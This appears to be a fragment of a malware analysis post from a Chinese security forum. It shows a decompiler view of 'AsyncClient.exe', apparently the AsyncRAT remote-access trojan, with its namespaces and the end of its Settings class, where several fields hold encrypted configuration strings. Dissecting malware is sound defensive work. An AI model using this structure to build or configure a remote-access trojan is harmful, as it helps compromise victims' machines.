 程序集资源管理器
System.Runtime.Serialization.Format
mscorlib (2.0.0.0)
System.Xml (2.0.0.0)
AsyncClient (1.0.0.0)
AsyncClient.exe
PE
类型引用
引用
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
{ } Client.Connection
{ } Client.Handle_Packet
{ } Client.Helper
{ } Client.Install
{ } MessagePackLib.MessagePac
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
Settings
87 // Token: 0x0400000B RID: 11
88 public static X509Certificate2 ServerCertificate;
89
90 // Token: 0x0400000C RID: 12
91 public static string Anti = "kUMzVmb2ckLsVgxXGHJ0Lw5NrA8ny+lOlzGomx6mecMRIsmInGByOdiwuzTWP3cqL5gJdVV3/GQccaNCxsiiQg==";
92
93 // Token: 0x0400000D RID: 13
94 public static Aes256 aes256;
95
96 // Token: 0x0400000E RID: 14
97 public static string Pastebin = "IdGLViixrY/AqBVXW7CH/be4EdZp2umqPdM86kTdmSoBe3rwcxPAeNWIe0JoxYDkFCbBHq6Q2ikwyEkHPNJhIA=="
98
99 // Token: 0x0400000F RID: 15
100 public static string BDOS = "RKnEnvUYoZQoEMzdwG+9gSi9DwQuNzxZxBFcrNRY0i4ao4ICDYzO0xpPrQVghhEZQWK5rh9J8zSrAeemwr3oqA==";
101
102 // Token: 0x04000010 RID: 16
103 public static string Hwid = null;
104
105 // Token: 0x04000011 RID: 17
106 public static string Delay = "3";
107
108 // Token: 0x04000012 RID: 18
109 public static string Group = "BYXRsbCcrJ5N6AiC5jopGf5Z24LMiz9XvYhtkVt1zyo0A4HSH/9jc8VfNE/uAPN1M2MDAp41tRJgY4tWdDl5dQ==";
110 }
111 }
112
先知社区